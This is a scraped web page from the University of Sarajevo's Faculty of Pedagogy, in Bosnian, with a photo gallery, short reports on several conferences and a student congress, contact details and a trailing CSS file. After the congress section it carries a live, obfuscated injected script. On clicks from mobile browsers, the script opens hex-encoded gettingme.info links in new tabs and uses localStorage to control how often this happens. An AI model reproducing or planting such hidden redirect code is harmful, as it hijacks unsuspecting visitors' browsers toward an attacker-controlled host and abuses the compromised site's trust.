				<a href="/images/galerije/20201029_konferencija/sl1.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery91f91ae1f4]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20201029_konferencija/sl1.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image sl1.jpg" title="Click to enlarge image sl1.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_91f91ae1f4_sl1.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20201029_konferencija/sl10.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery91f91ae1f4]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20201029_konferencija/sl10.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image sl10.jpg" title="Click to enlarge image sl10.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_91f91ae1f4_sl10.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20201029_konferencija/sl11.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery91f91ae1f4]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20201029_konferencija/sl11.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image sl11.jpg" title="Click to enlarge image sl11.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_91f91ae1f4_sl11.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20201029_konferencija/sl12.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery91f91ae1f4]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20201029_konferencija/sl12.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image sl12.jpg" title="Click to enlarge image sl12.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_91f91ae1f4_sl12.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20201029_konferencija/sl13.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery91f91ae1f4]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20201029_konferencija/sl13.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image sl13.jpg" title="Click to enlarge image sl13.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_91f91ae1f4_sl13.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20201029_konferencija/sl14.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery91f91ae1f4]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20201029_konferencija/sl14.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image sl14.jpg" title="Click to enlarge image sl14.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_91f91ae1f4_sl14.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20201029_konferencija/sl16.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery91f91ae1f4]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20201029_konferencija/sl16.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image sl16.jpg" title="Click to enlarge image sl16.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_91f91ae1f4_sl16.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20201029_konferencija/sl4.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery91f91ae1f4]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20201029_konferencija/sl4.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image sl4.jpg" title="Click to enlarge image sl4.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_91f91ae1f4_sl4.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20201029_konferencija/sl5.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery91f91ae1f4]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20201029_konferencija/sl5.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image sl5.jpg" title="Click to enlarge image sl5.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_91f91ae1f4_sl5.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20201029_konferencija/sl6.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery91f91ae1f4]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20201029_konferencija/sl6.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image sl6.jpg" title="Click to enlarge image sl6.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_91f91ae1f4_sl6.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20201029_konferencija/sl7.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery91f91ae1f4]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20201029_konferencija/sl7.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image sl7.jpg" title="Click to enlarge image sl7.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_91f91ae1f4_sl7.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20201029_konferencija/sl8.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery91f91ae1f4]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20201029_konferencija/sl8.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image sl8.jpg" title="Click to enlarge image sl8.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_91f91ae1f4_sl8.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20201029_konferencija/sl9.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery91f91ae1f4]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20201029_konferencija/sl9.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image sl9.jpg" title="Click to enlarge image sl9.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_91f91ae1f4_sl9.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProClear">&nbsp;</li>
</ul>


<div class="sigProPrintMessage">
	View the embedded image gallery online at:
	<br />
	<a title="Međunarodne konferencije" href="https://pf.unsa.ba/fakultet/medunarodna-saradnja/medunarodne-konferencije.html#sigProGalleria91f91ae1f4">https://pf.unsa.ba/fakultet/medunarodna-saradnja/medunarodne-konferencije.html#sigProGalleria91f91ae1f4</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.0.0) ends here -->

</h5>
<hr />
<h5><strong>Konferencija <em>Prozor u svijet obrazovanja, nauke i mladih</em></strong></h5>
<p style="text-align: justify;">Prva međunarodna naučno-stručna konferencija pod nazivom <strong><em>Prozor u svijet obrazovanja, nauke i mladih</em></strong> održana je na Pedagoškom fakultetu Univerziteta u Sarajevu 12. i 13. aprila 2019. godine. Konferencija je otvorena plenarnim izlaganjima prof. dr. Karmelite Pjanić (<em>Paradigme naučnog istraživanja u </em>/<em>matematičkom</em>/ <em>obrazovanju</em>) i prof. dr. Mirjane Mavrak (<em>Suvremeni trendovi u obrazovanju i znanosti</em>). Na Konferenciji je učestvovalo više od stotinu izlagača iz Bosne i Hercegovine, Srbije, Hrvatske i Crne Gore, koji su prezentirali svoje radove u 12 sekcija. Zbornik radova objavljen je u elektronskom izdanju i nalazi se na web-stranici Pedagoškog fakulteta <a href="http://pf.unsa.ba/"></a><a href="http://pf.unsa.ba/">http://pf.unsa.ba/</a></p>
<p style="text-align: center;"><img src="/images/medjunarodna_saradnja/konf_1.jpg" alt="konf 1" width="300" height="200" style="vertical-align: middle;" />&nbsp; &nbsp;<img src="/images/medjunarodna_saradnja/konf_2.jpg" alt="konf 2" width="300" height="200" style="vertical-align: middle;" /></p>
<p style="text-align: center;"><img src="/images/medjunarodna_saradnja/konf_3.jpg" alt="konf 3" width="267" height="200" style="vertical-align: middle;" />&nbsp; &nbsp;<img src="/images/medjunarodna_saradnja/konf_4.jpg" alt="konf 4" width="300" height="200" style="vertical-align: middle;" /></p>
<hr />
<h5><strong>Konferencija <em>Multidisciplinarni pristupi u edukaciji i rehabilitaciji</em></strong></h5>
<p style="text-align: justify;">Pedagoški fakultet Univerziteta u Sarajevu partner je Udruženju defektologa, edukatora-rehabilitatora u Kantonu Sarajevo (STOL). Organizirali su veoma uspješno dvije konferencije s međunarodnim učešćem u glavnom gradu Bosne i Hercegovine. Cilj skupa je doprinos unapređenju sistema podrške djeci s teškoćama u razvoju i njihovim porodicama, odraslim osobama s invaliditetom te unapređenju društva u cjelini.</p>
<p style="text-align: center;"><img src="/images/medjunarodna_saradnja/konf_5.jpg" alt="konf 5" width="333" height="250" style="vertical-align: middle;" /></p>
<p style="text-align: justify;">Ove godine konferencija <strong><em>Multidisciplinarni pristupi u edukaciji i rehabilitaciji&nbsp; </em></strong>odgođena je&nbsp; zbog&nbsp; proglašenja pandemije korona virusa. Štampanje knjige sažetaka je u toku.</p>
<p>Do narednog susreta...</p>
<hr />
<h5><strong>Studentski kongres <em>Hrana – ishrana – zdravlje</em></strong></h5>
<p style="text-align: justify;">Studentski kongres <em>Hrana – ishrana – zdravlje </em>s međunarodnim učešćem organizira se već četiri godine na Univerzitetu u Sarajevu s ciljem promoviranja univerzalnih vrijednosti zajedništva i multidisciplinarnog pristupa u proizvodnji hrane, njenom higijenskom statusu i kvalitetu, različitim načinima ishrane, kao i mogućim zdravstvenim implikacijama na čovjeka, što je od izuzetne važnosti u rješavanju značajnih pitanja u ovoj životnoj oblasti. Studenti Pedagoškog fakulteta zajedno s kolegama s Poljoprivredno-prehrambenog fakulteta, Stomatološkog fakulteta, Veterinarskog fakulteta i Farmaceutskog fakulteta aktivno učestvuju u organizaciji i realizaciji kongresa.</p>
<p style="text-align: center;"><img src="/images/medjunarodna_saradnja/konf_6.jpg" alt="konf 6" width="444" height="200" style="vertical-align: middle;" /></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x59\x72\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x52\x46\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x55\x67\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x72\x48\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x46\x41\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x57\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x61\x53\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x50\x42\x4e\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x51\x55\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x45\x44\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div>



	</article>
								</div>
	                        </div>
						</div>
                                                                    </div>
                                        <div class="clear"></div>
                </div>
            </div>
		    	</div>
			
										
				
			<!-- Begin jd twitter -->
						<!-- End JD twitter -->
		</div>
	</div>
		
		
	<!-- Begin jd Form -->
		<!-- End JD Form -->
	
	<!-- Begin JD MAP -->
		<!-- End JD MAP -->
	
		<footer id="rt-footer-surround">
						<div class="wow fadeIn" id="rt-footer">
					<div class="rt-container">
				<div class="rt-grid-12 rt-alpha rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custom"  >
	<div class="row">
<div class="col-xs-6 col-md-4">
<ul class="social_icon">
<li><i class="fa fa-envelope"></i></li>
</ul>
<p>dekanatpf@pf.unsa.ba</p>
</div>
<div class="col-xs-6 col-md-4">
<ul class="social_icon">
<li><i class="fa fa-map-marker"></i></li>
</ul>
<p>Skenderija 72,<br />71000 Sarajevo<br />Bosna i Hercegovina</p>
</div>
<div class="col-xs-6 col-md-4">
<ul class="social_icon">
<li><i class="fa fa-phone"></i></li>
</ul>
<p>+387 33 214 607&nbsp;<br />+387 33 214 606</p>
</div>
</div></div>
	                	</div>
                	</div>
           </div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	
<div class="wow fadeIn" id="rt-copyright" style="overflow:hidden;padding-top:10px;">
	<div class="rt-container">
		<div class="rt-grid-12 rt-alpha rt-omega">
			<div class="rt-block center" style="padding-bottom:0; margin-bottom:0;">
				<div class="module-surround">
					<div class="module-content">
						<div class="custom center wow zoomIn">
							<p>&copy; 2026 <strong style="text-transform:capitalize;">Univerzitet u Sarajevu - Pedagoški fakultet </p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


			<div class="wow fadeIn" id="rt-copyright" style="overflow:hidden;padding-top:10px;">
			<div class="rt-container wow zoomIn">
				<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="clear"></div>
	<div class="rt-block">
		<a href="#" id="gantry-totop" rel="nofollow">Back to Top</a>
	</div>
	
</div>
				<div class="clear"></div>
		</div>
	</div>
	</div>
	
			
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pf.unsa.ba/templates/jd_newjersey/css/menu-43e6500f55d906de06be8b9a6a6cb7d6.css
body_size: 3542
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
.gf-menu {
  margin: 0 auto 0;
  list-style: none;
  position: relative;
}
.gf-menu:after {
  display: table;
  content: '';
  clear: both;
}
.gf-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gf-menu .item {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  line-height: 21px;
  color: #1f2a30;
  font-weight: normal;
  padding: 4px 12px;
  text-align: left;
  text-decoration: none;
  display: block;
  outline: 0;
  border-bottom: 1px solid transparent;
  cursor: pointer;
}
.gf-menu .item.subtext {
  padding-top: 1px;
  padding-bottom: 4px;
}
.gf-menu .item.subtext > em {
  display: block;
  font-size: 9px;
  line-height: 9px;
  color: #888888;
  text-align: left;
  font-style: normal;
}
.gf-menu .item.icon [class^="icon-"],
.gf-menu .item.icon [class*= " icon-"] {
  background-image: none !important;
  width: auto;
}
.gf-menu .item.icon [class^="icon-"]:before,
.gf-menu .item.icon [class*= " icon-"]:before {
  text-indent: 0;
  margin-right: 5px;
}
.gf-menu .item .menu-image {
  max-width: inherit;
  vertical-align: text-top;
  margin-top: -2px;
  margin-left: -2px;
}
.gf-menu.l1 > li.active .item {
  color: #990000;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.gf-menu.l1 > li > .item {
  font-size: 15px;
  padding-top: 11px;
  line-height: 29px;
  position: relative;
  padding-bottom: 11px;
}
.gf-menu.l1 > li > .item.subtext {
  padding-top: 1px;
  padding-bottom: 4px;
}
.gf-menu.l1 > li > .item .menu-image {
  margin-top: -1px;
}
.gf-menu li {
  padding: 0;
